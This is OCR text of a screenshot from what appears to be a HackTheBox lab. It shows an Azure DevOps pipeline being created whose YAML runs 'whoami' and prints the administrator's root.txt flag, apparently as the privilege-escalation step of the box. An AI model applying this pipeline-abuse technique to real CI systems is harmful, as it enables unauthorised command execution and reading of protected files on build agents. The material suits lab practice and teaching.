 devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-build-web.ci-designer-hub?sourceProvider=tfsgit&telemetrySession=9a943eaf-7c4c-4256-83e1-66982
7
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ekenas / PartsUnlimited / Pipelines
Connect Select Configure Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: |
13 whoami
14 type c:\users\administrator\desktop\root.txt
15
16 displayName: 'Rooted'
17
Save and run
Saving will commit /azure-pipelines.yml to the repository.
Commit message
Set up CI with Azure Pipelines
Optional extended description
Add an optional description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
Save and run